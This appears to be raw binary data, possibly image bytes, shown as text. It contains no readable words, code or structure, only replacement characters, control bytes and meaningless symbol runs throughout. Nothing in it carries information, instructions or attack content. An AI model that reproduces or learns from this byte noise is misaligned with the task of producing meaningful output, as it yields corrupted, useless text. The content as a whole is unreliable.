- �h��L��/|����],ǀ\�wlȊ�lǲ����� ��ȍ<Ʌ�@Ͱ�
Fl�Z������ �TL9��J�
h ɨ|���aų|�t �|��*�,�&��0����A��� �,�{�|`̾�^�<�,�p��^���+|
�6 �@�+���B �|	!� �����J��|�R��'���ѫ�	m���=̺q�| !�
 � ,    � �  � O	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ?��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'ѠG����iΧP�B�ȐՂ�Z�j�ј�`������X�YO�M��ۄU;��j��!Z�"�	W+޷�k&a3���h�T�yK��p�W�s%[����g�y~���ZӨs&6�I��D�I_�����Ը=��˺5�&�H|����ֻ���\�&�<usK?(�:�7�lP@E�h~��J疰-�!�_|����jF��i`�(Q�_��q@2�s�Ȗ+�F1L䐄�5wJ"��g!u�A׈vl�E���� ��%�30܀ 0^aA-�0!�%B�f�#�](]��`~}ȟ�*� B�"P@�m�ff|r��ȃ�\�h��Gk$��N�`枏��q�v5|XВIФ�N �*��X����pá.6#��aL�QHQr��Q�ʇ��)(yg� `j� ,�D&t���` D���J�:HiO�X��8��;�=��j��Y�9m�P ���&���Z(P �۫��z�� f
G)�8�)w^�´�{- �R�U��aC��%���K+����@��ګ�/�y�m��D�������K+0 ��}���Ѫs��Z<�X �1��Q@�>]���'� ���*���U��B�I-ʀ��J�P�e3��нv�q&���BJd��̑�@G�3�)\�s8y�z��ju�H��$\a��T�hg�y��6� �#$�mP z<p� ���X.�1��I(�P0@� @��9 Ah |^@ �#��������jÍ���PC�s ����1@�q̾'���!���q�a�����@ �0,�@��|�=c�@ @�,�4��K��0��b �Kp �Y�|^`��$��H[�B�����������anl��_�n�ei�3�&�/40�����$��?H@K��u����Y�@&�'��r@�PhA����C
��9��jǢ��T��/`�`^��E�@��� ���OO�Y
p�=��r@A�xA,  W(�
��,"o �"� �K����ݿF;�H@��sc��0H�����@�+ 
 QI0�\Ԁ�0]� �Ò�F���K����?ԃ�$�t�G�]M)�]�;®��� ]v0�1��(���@ �@<q���+� �R���373l  ��Ba�lV�q#9�P�Pġ��|@	�� LQ,� ܙ�  �(x���� �\$ � 4JsnV��A�	>4�\��|��/4`���&�5�.\#�Pб�"�-5 �J�QaZMf��\��X7-�'��Dr�G���F>6tm�^A��@�  �� ,� \d N��_�����ŀyh��T����� ꄻ=�Շ��_ �%8`X�; ��Z�4P�U[��P܀\��%{��j�	B��ў���D�bQ�@�~8�i�
]
����(�[���'�`Zz�Sv��؛<{r�j0�x�p�9���F�CE/��1B�K@�/��0A0���׼n�g �+Fږw�  
k_�5�L3�F����H�`��:܉��M-w�0�C���-p��8��!Ȇ�;,⑀xd=-09A�L+�8��,����6���?4��9�q	�X�֕`�	`��[�ҁp�%n�	�-�\��Q` "aXfZ �/���E����"��.��5�\2b 
2
Mg;/@(���1��t�kB��xE�sr 2�	' �)�L:�S@�".pj��#��^P�%\�1ȒX\��4D��� `i�Q� Eܴ@�0���{��.��d��̮���<m9�M�HOX�`s���AM;|�8I�QX�8vx��A, g+_S��L&8� 
$�a�梓҆�>|�p���� L«�����	��!@	��s8���� � C<Aj������2��[�F��hJ���9�h8'l�``� |�t|}
dP]!+�d�y ]B#Ⱦm���	��)�@��N�\��k�� �@�^�D
���j���[, Ǘ{�	���h�@d_�NP l�f*|��G��a��n����x��.�� [�0����J�fa�S`@	a(�����/ 㠏
�0��S�	>H��v�� �H���v��GPM�@~�gl̖a(��`� �6�'[�m���wcfA7Q�Eq��r�g
|pw�nT�O�?�q g�X,f1�h�	p��Pw	P�G	�mp�����n�Fg�u|�o�JV ��~[�\�@r50m� �cF� 	 f�w(� �|.�	v��w��B�hxPg���]W  t
#Orԣ0�c���WjxAJ�v �B��'F��iP~��X�w�b�Vl��hm���BW[pB�B5� w�J��hh�n�5�w�Nx��E�@lU���p�QP���� 	68��!�E"� �vQЍ�QP�h��:P����^�d��[��xY� �8����r`6X'�<(]�85�{�x�;���NOS؄��� @0O� x�pppSS4G�y
��E!P���ЃX5P'� |��x:y��B�%��hg��_	V0��5Mpy@�h�⦉��eP���P'p_p���U\��xA�f�����
$P&��~n� �P��ئ[�d��J�EJP,�v�y�\ %�pG�D@uT ��%�$T��6dƸl��8�p�4m!��P	�pl,���gAe���d�;1�,J' �	u� | 
�VY�	{��i�/�K�GP�Q?��!K�>$Y�w
��hA^��y��0�R��Q h��u`
Lh��D n� e9��f�y
x ��G�A7�Ը�#��)�QP�X�e0�P�� y�� ���lp�Mx���T����L�x��E���	� ��	ew�Hr�mОz0ɛ�h����b(�@�>4@~÷�;�l�I+�w�ل��g`ո&PQ�	5ʅ������	�u �����	�z�!@m0�#zvf�����\��$d&V� �X�*���ܖ�١���	�QЩe�z���G�%H�Uz�ˆ�UJ~'� ��~K�GY�\�qn!M��S>�!p�Щz�
��y���l��H�������U:�0�����a�
������������wJ��	���Q&����VڎԺT��h]�0��a�זFo	�lp���J�u�wP�m�Z� A`�TI�W�lT���J[@1�8�D���n1��ښ+���Y�����ڡJ�q[�ˤ'�x�	`��</PI�`��Z�vV9x �����Y'p!���I�Ī�9{
���yHP�Zio 0�fp�`��� �9� /0RR;�0
��訓a��яoA�#yl���@�;X�ᗍ)Z �L:�p@d�o�R�= ���
�@�DI� �[�_ʊ�a��a)Q���;ۮik��*�[��M�� �騊���^A_�]кT{�kLK<(
�T r�	���@ax-�V 	M�+���z��H ��+�I�Uq#f`�
{\��0l��`t�K@T���˴�� �@ӻ�Z�1K�������hضb8�K�f2�"o�0����[��� g����|�g,p�$����"<b#�Q��h�M J3El֛� oP���ǅ3 ������K�xP�0H�bĒ���*�;���3:E�P��@A��aL�D���k�]�D��Ը��{�o7!i	~<!!yÙ�#� �pA��1t]\��[�\	c !ڛ�Y�ƁQ �u�Sd�o��ҫŻ\���8�	sk��P�l��Ȁ,7��c\�L�}L�b�
��,���+��R`R0�譓R�Q�`Po�,ߌ���
��
ޠ����~�Ǟ�
� ��  �� 9j:�l�pa�
0����	���$��0ϧ`����.�E0ɟ�>�r�̓a��A�����/}��� *m���0�I-�Lm6��=�X��8�է`A��\]��.͸W�#=�e=ɖ��/m־���@�I��Y=u-@ �0��A�
�-��1�-�1Ս �@Π������hA
q-��l��@)-h�Ӡ��^!�-�@
̠���ԏp���ї}�;�U@ L0H��� @���S]p��U���W�j L}��M	��=�Y�h-�-� �`��*�LMD����Ymыȸ��/r�ɕ���߶��������
����"�A,9!��L���fpE<!���Ц�!&�I����g���>����O�����O�c��|
���>�〼�D��a%!&a�L~�J�P�
PR���q4�*ZN�� 6�S\& ��
1	;.p�0�5��0�d^���\2`
� 60v�!�p�{�ۀ��D�`�V~&��]����葎��"���z�A�0� �2�
�@��K 咐���<�P毐禎�����А��`}����@�|��0D`�Vn��`��` ��>�Ӟh���{�Z��pp�h������0@ �͚��^�en��쾮���>�|������ 6��,  ���
Oҫ 
6��^a�� c�������?N�R�`zm�c��o������[�����,��+�
�
�@���	v>�D]��`��@)/����E� � ��G?�F��m�F��>��L�7,�0�%��
����P��m��`O�X�� ���<R`�����Y?�KaR �0�B������ 2�'�P;�
X_Ҙ���0k�����f�
h �
Y/���i�
��} ����P�B_ұm�fo�k���v����f��E_� 
�P�� R^������^Q
��My����o,�������/@�E�ڰ�6��
 �ɏ�P�+�`�P�ʏ
�����NO�k`���w� ���O�20���^�=1��۰&�?��fN�dN���<O���
 � P������� ��}0� � ��� ����р;�"0��OҀO�D�!֏���
`�0>�K R>��q��O�h@�7~����� �U��O
� �s����(/
��Q�]��A�D�oa>�e~�@�� /���2��MO��P�O��P���H>�p����^���ΰQ�fq��\�^n20e��w/S����K`���2�� � �B��n�c\�@��2p����р��o� ���C_���
�`��o��6`� ]���{@
-��
,`���v������/
K��P����/Rn��<��/
Pi��3 �+帾�;�Xa2 �n�P��O ��.3�Ы��?�4/� 
��V������Ǐ�	
`�/���p����W��!/���P�D��/ �� ��ʠ�E�"�06���������R�������ӽ
{M��{��-.�O�`쫰�{�� ;��Ҽ������2���	�P��������/�B.�B�̚�!��f��Qpo��}.O�� Ұ
�ϫ0�� �ɠ�k�
���Ͱ��L� ������\ͯ0�� ]��,�wi�����@� پF!o��&^��� �R@�L�P�P���Р ���`���
P6`U�
���@��������UP���`�1�����Ѐ���i��M^p� �
D?)R����������Q�S�
������2��0SP �d.~}�?������ �O��b����&�0�1� ���������*�7S�&^���`�D�� Kp��  �>�v�$?�Ԡ
� �P� ��
Ϳ�$`�o- � ����m�`�����S�
Vʰκ�`�s>���@�  2��>�7��_M��Q`�h?�t�
��%�A�@��� ��tQ����
�6�Ĭ�|����-D�A�<G��P
 ��M`��Э ���A>��{� 2���H^�WD�b�
߀��0�pC�B����D&%�Q�Ȇ�p��
PcL�c�7<�g_E-P�l�3p�	�
@�
�j����^�
���
@��v��Q�_�� ~�]�t1�?ـ�������E�� �M�

P��@�;������v�+0���F}��s�p?�K��D�� �����8a����=D�Rp�F����=�������C�
�@
� 
O�;Bv���� f��������G��ɏ�D�L`�e^��0�/��˂��0̐�ȟ�0�e^����R�9��o��=�&�
����
`�������f�@���K0��_�̐������
����/���������
��
,0������k�+  ���_���
��
K����{����8�`�@�į&p�~_���yn��U>�2�
����
`���.�� ,���
� �C��n��_�%��0$���02 +�м`�~�����ǀ������k ���o⢿
�@�����o���G/��Ͱ
� 
5O�j�*� ��
� ��>��>�N��u]���ˮ0�� ~=�����2�k��Q@��p��$L.h�������������`���p�� w��O�
��
�`?��� ���@���P��@	����>s��`?����cM�� �ޔPK�
��@�;�� ���I��$o� ɐɐɐɰ�����0�U�
ЀMɐ�@	��|��7�
N
А�
���z�$�h�� ��� ɐ��
 �c<���`���Аɐɐɐа9���HN6��z����<je� ��Up��
U~mX^�,`�^`� K �_����
,��y�����[0�2P�U��0������OP0,�e�,��0h0h�; �Ő�O�o�z��'1�4c�1�]��T��va�\Q�%A�\��^S>��*�c��p�
��
f�d��1���o d�
���@��������S�!��Ȱ��.2��2���;�ļ���L��>�ը���
�<!���D>�����x��A�T���qCl���1�������]ʈ�z
+��!���v�k�b☰�L��1� ~S����8�},䰎�ҋ�@N��|
ލ��&�j���A�..������]Q���1
������������� !�
 � ,    � �  � �	H����*�a�Ç#J�H��CO2>T�ȱ�Ə>h�葤ɓ(O~t��-�0cV4A��@F5��'�!�L@�ITMТB�B�秂>i�F�̫X2��ρ�l�4���V�e�ZB;�-[�fծ]���ͥS��9&�V=B�B:�,aeg�u$P��[j�g2b�5�j���ִ��e���\w�k�e�
Ml�����Ԉ�\��j�u����v��Ŏ�<0m�bs�@�ַ@�UC���`��a����]`��{mO
�3q�ݭ�GL]�����򞏸�_���~�uEM�'w�eX��A�k�=�`bn��`��is��61�#��V\,��⋸٧�3����0]���(�h[4�v �s(aǌS����� �Sn']���s8J$�"[<��o	�i(1ǚd��I�*2��-�d�V`���x��=��\����m�u�=�D/A��n����t��^�@�
s�	I���� 0���ŀq
L@�At�P�_S��$�6V���y��Yd�馟R ���Z���jJAK�"7���<�`���^a ���`C�Ba/dpF�J��h4�Ǜek � �Hp ��6,�<,*D  H+ �D܀��#�p�d���+�����{`A`�J�)�F����P��z��"D1�Y`��� @��'�X �0`�@+���X� ��b��u�ggm ����a�v���B�Y\�q
P�����Y���tv0�]�@�53���1����d���7�l��)�b� ҭ�9W<�ߨg���U����3P����~��/���1s^�ox-j�B{P��BA|��q� ��
0��. ��@��n��䗏��5*by��)Z)t�C� B
�����)���W?9m V��f>��nw�3�w����2ܡ�_D��ġi����?�	��� 	8�I�o"PA���]xo|p �r8A	�w��~���C �`�� U��0�t�b�NP"� �FE�1��\̡�� @������o�`Wr ����Bx������LaD���X�D"�x!d��
@0+�!s`����q]�akDR�ьh#��@G��'yOP��� "�%� ��*V�s���KF6���$�Є3X @��H\⚥���H�Mz\�[WW�+x�}���}���`Y0�y�z2�"�  � zbQ~t��  f�a(@�j��۔�C;qE " ���s��H�K���p�B��5& ��/�@��� t�Dxr�ZS�P 8nx\^�F܀ �D 7	�	Q'�C~��݃6Rh
���� ��*�?|�X<�	@
�=`W�� ��@x��� ��"y�  ��1����;*#(Qz������5�Y ��jV�Sf�@�JEj"���>�4�%h���(�
pMF�^�f4�_0M,@�0# إ���G��mK�(�6)�` �,gp���8$㠃��mJC\	����U��p��bh�(������mjؓ\;��_&�  ��T ��"�0����,h��D@r�H�bv_�.� �4@]skƺj �.�13�Q�1����"��O�B/�],Y�p?2Xd�"#���A�����";�i`A���ܲw��@ Tl�=\s�<5��&�D<���~��������L��D���ͮ�� #;�����S�ҷ���¼��/���;�� Cp!p䷗��'-<������E���g�+g�:X�%������^6��{�\O�
��k�_P�2K5-�ᯢr���#���G]�S�}��P9���E�_	���Z���\�kz#�W.8���k��� ��6����^��ĸEvC
��mjΡ�Խ��=m#��)�� N1T�Z�XD|��wg����M_b�Pf�~%�f�_�����NK 2����=Nj,.\���Kɐ�0�b����@ k2�z�û!�na����@+��udG����YL�����H�RM�m�9)pd��Y�&���t^'��x�5�p�X �XXD���(T(﯋����S]7�"I��7�l7�0P�E�������z���u�ፉ �?��@�MA� �f��щ��$��	�� ��h@����R/��x���0��>�x���y�e(��I�u�[t��.%tr�HH "��!4f6Dp��дfm�� ``�tJ� \�G�q�$n�Sɀ�׀40e( 	�|da����"v^(��rc�P`�%A6Q�Y����` !`(� B0Q�p~���P�c^�c��ftQ��1g	�U<�% %2HMW���� A)ր��>EMB�}jH��0'7��f�1��~CARU|�f�1-}��' ��t q����$��e�md@t` lj8�dL�x>x�Ixf����lY˵f�Q	��4}Qr�Hu� 0Q ��7m}V\U�(�h��=�F� DvB�#��?L��
�qi����>P!���w�T	���H���8�G�@v
Q�І�T{����xl�W�A|�����A��r�% ����Ifj��G�e��v�h���F�q4�q�?�^�tDX��ur/B%��!�{c0�x��"�"HI�� x��g�	0���Eydi����ap����'�H��z$���C=�	�|����Q�bR�68)|$� �EI��P �H� ]�P�P�x'�y>���@�6��~#����H�蘍Y����w��u�"�/h!���D'@v	wJ��T ��B�R)��X�u0 A���I�/�t�4�$�t�	�7�o	�3�U�K�� )��0���I� ��HoW�	�L��Hd�P����i�.���ɘYI[�Vx@�{idg�r�� �(U�f�r0	���H�upY�!Pg���	�u Di�E���I`ix�T
������g :�G�ə���)U�3����8G���w`}>G��� 	p��ף� !0�١ƹ�H�P ���p���F�{B7i�r	|8�6���o	�"]'�x�Р	p��'���8Ql�D�! i�M���� �iU���Yn6�Q�E�+���u:2 ��r����f��1mP�Qp㉡H� l�viuQ@��gK�	���x�&��WXڞ�� �)���=��¨�a�^��d��R8|M�G�����Ƅ��J���P"p���w�j|@�����Wx �H0`��j��ji\� ����A<�	�'(5���[��ym�!� )z�H1Q�� Qp*�"�z��Mj��מ@ ��D�[���n������QB�ijc<��x���:�I6*���w��Z�)�@;���q>��@����C n�R��[&��@\:�����g��4�X`Y�
��p�#H�pG�DZ�p�WTl�QP@�HT*�5�PG`M��7����*JE��Y�:4m��Rՙ��	�y��`��J��x�`&���k0>�x�H@��w �@�J�l
�	pu����.p�1�>"� ��IE��� %�De�_��	��yfª�,����
?��������i��JP�ɰ�Dq �w���� 񪼫��>p�@��9��~(�( ��x6c��xTPF/W���9�A��r�����Tú��+P	� ^�����jm� �5��!w���+�Q D��
�s���KW�D\x?P�O�PY�j��`ǳ�1��2;�8!/{RR��k��;�JI��QPiL�e��Z�G� ��A���{��9���٩���\�k��nq �A�����flK�����\��k�h��h̻������P�B�ǁz�O��y�Z��a1*���u*|�(N��)آ��uaj��j�9��Ȍ�m̻�˻lpH0����H���|�\ F��J�_[�a�T�>�bTs!�q	�����<�̌������'JH�m4T����|�}�ȉ��`ױ�lD8o�R�����Z����-|�7r�͌������w0�1������ �lF����F}�
,lT��\�@L?�CT��\�p ������ w!��轑�i;��;J�����Ƅ��'0���2�Һ�m�H�A�	��pq��7�x}e�} ��^T�xF@t4��TɅ�	�;y���,7��'8Z�k�{��3|f}1��)-u��Z�D�I��#i`K�ګM2�o�ִ��2��F�W!\nt�@�`�B�f��_J���x$#�U�i��-!J���e��4ZPơ��'=#���+��^ZI��`�`��>��T�qF���	��F��a���;���im\�����l.��A�Q���ϼ��D���=`"&�'�yV@�N� 9&]*��9pg�]�D0K��D�h;�(�{�]�{*��r0��=3��:�fɲ`"����]�	`�#�����,�}Bo`�Y��p�ױ�]J#��c�}�V�]�G-�߼�G�����yX���Q��A/��	�ߝ�S.|�֙	}��+z� .��y����˟�����x(�r�p��Aeעz`���A�E>�� �G��~�V`��'���^ �a�t`���o �o 	�����Zn�\˾�׫����f��D>�6f���oKA璱�#(�t�T>	�wՎ�����m�������yP��W�Ѩ˳�}�T<�R�9�۹K�#n������`��������k�_>�"��>ޑ`�o@c��o���	���#lO���[�n�pI�*��0���c������{g6�.$$��$>��ޥ%��׻O��>%o�F&M$3���n�.�a�������k������jRPg/�i��mk�1f��eW���#�g���xO��>�nY^>�"��j�� N�$ ���y w������I����ʀ��>��``/@�������?������6�����9C��9S��[n�=���`b��_�LPI�@� �9 P6�= 6P ��|��P@�tU���Y�R0��o�� ������?������W�/h �o�����o�� T3�CP�ΰ
}0îb  ���`�P���
`=p��
� ����bP*~������,����<5��V�e� -�-  -��-�-����-�-�-�-��090����-  -�-�-�-�-��-�-�-�����P�'��- 
}0&�{�-����ð�p-  16�=0����K��� 	P� �0��-�-0� �0U�g�A%:�a����-��-���-��0��
�0��-��`A�����0�������0������������G]�� ����
}  	;-��p����h ]�� }@S�-pR���� 
���0��������!�q파\}Q� P �0��
��
���  �  �pڐ�
�  �@G����
�
�@
�@
-@
�@
�@
�@
-�
�@
�@
��`t`U U0�009S/��0�p1�00�p�p��������pfp���0000�0�-���p?��b�n]� D�0-0p
�;@,�;@��
���ʰN.�,�,�,�,�,�,�,�,�,�,��,�,po��0p���0h��0� 0�0��`]�-0�������`�
���0�00�0��۠��9
��0)�6  �p���,�a������;���  !!"�"!'."!p+��@��0���0�p�{�100��pǠ��p� ��2����	P�
��p��0�p@���ڀ�p�T�u�a���\�p̠h@G:�{$��00���~�N�!��Ⱦ'��L��Y��0���p̠�ڠ� K0�pǐ�K��0�{�3�� �P? �0� �  �0�]�0��@���
�P�6&�T%S�(U�
0���7�C]��p�L �^�d1�O�`)/�d��X0�p0��0��
�`hP�� 
��006P���0ð����
��
��S� @�0�`h������|�`�����P� 
�0�����
�@
�����']��N��̾����G�(�����?p�]��������
�0�0�`����p��0  �/
�0�0ڐ00��h �8��d��񇦐L���� U y�����   	�N�7)g	H�=!�T����c�=;����-��0���  -���-�-��
-���6�����  �  ��
�@� ��
-�-���
-�-���΀�q!acz�N����� �  -@Pp�O`|`}`�`�`���`}`���0���`�`�`}`�pP� h0�  �Pΰ
SP30�� � -�!@`�]p��-@�
U �-�-��� -  �`Ip*0�3���gp�  �@�bҽ���� �������������� ������
U�`�
-@ S�  ��
�00� �X`@�
PM�� Ԡ
h����p��0@�S��� h�����b�	������p=!�/����� M�;��� ��@@�@� �� ���������P �@ ��@�`���W�@� 6 2�! � @gp����?���?�
����0,P�  ��@�@ ���0�u���NȢ�--� ��Ԑ�`���] -�2 ���`]�=�
���@����� ��@�@���O�@�P�P�  {P��P����@���_�  � ��W���@S0�PS���@�`�����/�P�֙y?~��b;��@����`�`�`�`�  �@�
��
��      �@-@�@@�  @�@���  ��@ ` U ����n0�� ���ϐ��  �}W@��
��
�� ���1�-�
����`Bꫨ_f������@�������O�@�@�
6 L�@�@�D�,@,��  �@`D�,�=PC�`{0�@Ԁ��֐�@@�@���@QM�� A�����
��@�@�  Ԡ
Ԑ�@�@��0w��ʷr���  �  ��-  -@�  �   �  �   g/�;P�o�A���`gPQ� Q@�@��S�
X�
3p�@���0�  a�]0�@ ��Ԡ � ���@���-���\yR�b�重�����
��
�@�����!   �Q3����� 
W��'b"j��� 
�d��ʐ�?���/�
3p�-  0SP-�  � @�M��@-� ���
p
�/ �-  - 
 
�  ����Ο�8�[g@ U�����
 U�{�����
0Q{�
��������U�{�Ω  ���0=�{N��@@-�
-������ ��͠ 2 U 
���`@g0�0? -�
� 9Pڐ�������+v��? 4�
�-���
@�
����
�̠� ₰�����
P[ �L��p=�{P,h 
��̠�@���? �0�p�` �p6�g ���P20����&Pg�
ߐ��
,@�PU�Dp�����g��31OՌ � ���P��{������P�^��0̠�b.`�֠�����5���̐{���(0����� �@
�����0h�]�-����0ڐ�`9�=�; ���Q��U�b0�9K���W2�p�@j	����� ��B��j����09&&���̐�p莩5$
�`�̠63����������������p�@
�@}�X�� ��1�������P�pi��U��<�_���̠� CP�!8g@ �0�@L@��� `@�L����0�����+3PC��/����`3��F �������ڠ�0�0h���0�� ����h0ڐ���̠����AŅ�iq���9�=�
��� P���F���-�
L0<;9�����
���C��L  -��0�2��g����S���@P �p��-������������
U�{���K=���`�0-�����-��������9��a�T�T����/ �s�;�
�@��� C��������?���L��  ��
 X�
�`��@�
 K����?� ��PK 0�`���
�`�`��`Ѡ
! �  piߞ��1������������p� � Pp*A��'����Q��� � � ����ϰ
ȐS ���@ϰ
���yP� � |p�` ����R� ���0K�
� �0��ګ�����3����8����a��� � � �pǒfqW � �p<c���� � �</�&�� � � � � Wp	�`� � ���p�� �@0� � S��X�� ���� �P?���� � gO���A�Ѐ������aА� S0�g�X � � ���p԰
����3�\nL � � � � ��gp�0/@� ��.� Ƞ ٰ
� �{3�ٰ
���t� {�
S0��2��`W`b��c2`Wp<�yЁ����� �p��� �p�  ���K�K ˍ����;������P;�K�*;��;�;�K�;�K �;�=�;�;�-�; 9�K�; �U�;�K���p2��p] 2 9 �I�� 2 ��dA ���� �!���p�����p�p+���X���0�������N����-��+��Pm����]�.��h�(,�B�XBғ�<ѐEt����@� �p��L��pAALp���@�@���������f��,��X��ΩQ\�#O�c"������T��b��A��=�G|�z����p� ����������E$b@L��p�@� �p������됭Q�����\	����㻞���<��q.�Q�f�酲�.p}����@���p�pz2�:��N���8����}��@����p���pL�/b0挢�޻G�����C��Ol�&l�Qo��k�G�����b�/Lp���p���@�������?�o�W�ؐ�'Lp������ � �����0�pL�b�b ɐ@��K��@�j�"b2���=��Y(j�	 p���������0����������bB�[p���$MB��A�b������������q�������������������������������������������� �������q�"�����LOR�$R!�'M�x�'t ��� �����������������@� ������� �������������b�'�$$~��n�S/9M"R!R1"�(� ��cB��'Lp���������������������{�L���C��`�Ro�O�����A�#Rq�<b#}Q� �{7?!W�|�Җ�wN���?&N$�~�ދ$��S/�\����p�Aq�g�R!�" �
�K����������m���P����[I���f��_� S��L�`�m�W�4��2/KPR!<K0/@�U@�,�؉�
���2�2�2�2��K gP��n�o	��9�� �2/Կ!R���F��3�"!
0/�b; ����A!۰
� ���%4�2��� �/-�,�����`�P�p�p�P�P�p�  U�
��a�m|�@���� �/ � ���V������� �@0@ �PI�A��-�1��-�-�
-��_����� ����!�h�
�M��;�1��-�-��/+1&���C/�� �0�-�-�-�?���P-��0-��6P�OK�
��ڠ�@
�@
��
�0��0YK0ڠڠڠڠ��ڠڠ��� 	���G]@����������
����� ����W�������������!
h�������00@
Q20�0���6� 
�-p0- �(��0�p00000��
�|T?���p0ǐ�0�0@
10� �`+�e��
` 
�p ��
p�
�00 
`�
�  ̐0�0Ǡ`g�� �!�P�������0��
�`;�
�
�;� |� D�
�q���0ǐ� ��
��`p�0��0��$�
6�p�0��
�`�� �0�p�
�N0�@
�0����!Ð�0� �1�UP
�|��
00`� "!"!�-�����C/�0 ��Q��0�p�0/�� �p�p0�0��0���2 ��y 6p��0��p0  R� �0�p�`ڡ����
+U0- ɷ�>��E��Pԯ`�0�0���^g � 
-@
� 
;02`�00�P�9��L ��@
��!2���0���P���� �0��
ǰgQgO���06�
q�������P�ǐ�0�U�
挐K S�`� ,�
g$] -p�0���`����� ��`� ;@R�
�@���-��`gO�����"!;``�%��P���6�2@;�"ѩG��m���,�͐-����L_�W2@���R���-  -�
����\N��90R�
������P -  �@6��20�  ��`��
���0zn��  �� 0- �_���X��G�U  ���
ľ애���N&N�
   S�r���n�d$Q���
Q���@��@R�@�@�0` ���@ϐ�U`�����@������� ���������@�����p[��p�&<¯ �@�@� ��$�����`��
�����@���!;���@Ԑ����ِ�
0�
��������������@� ��
��������� �`�� ����L���kp���@��
��
����@q����ϰ
��O�0��� ���  ϰ
,`�Q�
�_@`
 ���
X����
� ��p㝽�N��p?�2��@���0 ���>�qa��  ԰
�?;��� ��K��@Ԡ
����
�0�0��1�@�@�0�'$���0AـqW�9�k��N�@�@�0������&�����L�&P/�
�- �t���� -  �� ��  �  ]`�O����0���� \��#���    ������nʩ+�S/
-  S�
���N띩^b,RA��  - ��+]0�@-��g�~&���  -  
`c0�f�#&���0-�p"R喙�
  -  � 
�����&�����U�-~3�; ����p�Z.;��, ] SO<K�����
̀����
��h�
g�, ��
���t��
6���P-��  �� ���L�� ��
����`zB&�+ ��0����� U����!���
{�|+ M"<"����-`0� �0Ǡǰg��p�@0K0/�"mf�
�00;��J� n�0����K� /!� 2 ����`�����p0�0K�
Q?��
h�� �P��^"#���0�`�
���@
�1�
��
���p�`�2 � 
��P�7�0̠_�
K�D�;�2 &�K ��pK p�@��p] dR;�
�0� M�����0�P^�$Ra���Ǡ6�q��@
�8�����`�p���0;�R�1��
���
��
p��6�N�
U 
� ̐� ] ]�����!
���
`0�p�p6�� �]�0U0o�$RA`ΠQ�Q6  �� � ��0��
K`�R%��0��
� ����� ��
;p����
��
��`��� 
�0�0� 
�0�P�@
�0����~���̠���@
�0hP-@
�0��p���灍��������$R�
U���- ������- ��
=S,��    ���-������ �@��
�/ -��p�q��
����-�-�- �X� �������-�- � LPKWa���� ���
U ��������� �@<Y� �/� ����� �����
� ��� P�;��� ����������� ��y�M^>U ������������� � |P
WA�`@	� � �f�$&p��0� � ɐ����e�2 � � Аπ;��f�
�� ��P�W-� }@� � � � W�2 B���
KP��� � � q`�X���	�P /�b �"�
P� ��K�
�]�-2 
`U ���A�����P��
0�h�h/|����d���� 
0/���h 6� �qW�� L MBR�������!����-��."!�$_�P,������b ��
�k�o��0R!��X��M"&�/��j�ħ�>��X��@��N��~"R��.�p@�,_����'����	,��!R�1C�t��NXyT����Ѯ~�^��	a�mn����|�ީ+�
�A	AM�$&��̹}�~�W���]��*��^�N�>o^�/��fb��T]2
�I�$S!���)4�!>��n��!X�WB����e+�A
1
����l�p������������������������������������� ����l�������������� !�
 � ,    � �  � M	H����*�c�&�#J�H��ŋCiԴ��Ǐ C
��ɓ(S�\ɲ�J:+���&��͛?��ɳ�ϟ@�
���Q��%e�����N1�:F)U�QM�
��V���B2�����h�1�,So~*Ĉ�!���b�{P�ݿt��	<�l^�|M�ћ��M���нjʌ�FY�&�ji3VΔ	>������_�-$pp��&��+��aą̬���3l֊G���q�CVϦ���w����緖+K.�պr�����$jA��ӧ��u�d�a��F��a񨁛`.���U�Z| B%I]�%2؀
� ���2�h�� ~����z�Y�T�j�[�L)5�X��7}�ɆaQ� Y2�T�as�hXY���dZH�ZA �����(�']<A��0eR��[�1\n1�4шAؑ���d5���A2	��dbF9d@G;��2���VVޱwzNք*���!�q�aiX
��ΡB���`GYdA"(n�Бt��P���{�� {���X ��6�b�Q�hB�r�1��
<+���B+���fK�"4!�d��-L��@ �ƭ�ު����` ��|�'㆐��mAplG^\;P�؊p�G����m;}\��@`���/��E��ba�,���n ��x��a
>x��
��-�-t�  ]��H�ų|�,� 2�bqE�-�﮺2P@8p�P,�$}K(_eB��3A�����   ��s 0w�u�����uS��}HMu�%�� �~���;�x�4A"�*�x������FS  ���w�E�mlt���^C.��S.G�+
y(^E�5�#o�@��x0G
y���򨫮�*pc�^3��_#���o� ��\�h��;�/�P��s���x� ���~z�Xp�@�w{�ۣ�� H� �z���3��7��&�X�dH��0�hy|@/�AzP~ ����5[9.��3` PP�0l��� >a"��GP ��y��s��A�H����$�p�'�[���8P��ۀ�8�IN���h��-�^� ��}`�r��[�ƶ�G1ND 0�9X�d�D��e��~��b���$R1���走ٰ�a���¶B�%:��8`n<��"����~��5:�l I<@)w�K?@"�0c�Ad![<��re ��@<hNY anD7`��
Ѕ�$�MI	�Vܓ"ߘB��Ap�9|Ap��f(�)'�m���D ��� `A�)�R\����A 64���  
P@2��f�mr�9�gsلx*0�4��:@)>�I�?��(�  z�%����J �kހas���@)�(:� �?$���XFǱ�\Ȑw6��:��0�R ���FR�U΁ %�So y� ��:Q�@#�kQ 0`z�d�9D%�82 �IA�D��!�$� %�T���[�@B�5��(+�I .���t  � ��(u����X�.y�|�i+���Q�FV�J�Wٯ���ubJ%�����\=&,�ZD�$Q��P�  \�$
�� �S;���w���Ť�,�pY^���i05�������XpC��࠼tCQ/��5�4�-
��^஭fۡ#|�ۘ�6E)i�j	������ 6�~簑9� �I$H)p�40��/���Y����(�4b�l��f/ ���p�p���qH�;GL���o<7BV� ����$n6�<(ak�  ����Bz�����I�!�Q� �t��сW-jP8Ǘ�x��>Q�_S��~��9b
�pn����N��" ��)\��P.j�@��`��]R����8y%���~]��^^ڹA�;�o�yKC�i�a����I��"��[������G�t�."ȣ�2��U�=#���-f^�����(?�b�2q��=��q�a@�ۚn����
h,�((��kU�9y�ꯩ���%J����}��Ֆ7{��(0�P���Xvt�k�4X`¹^�����4�X�k��tT��轇+�N�|hq����a���Ǭ��q(志�ߝ�sC��_����җ
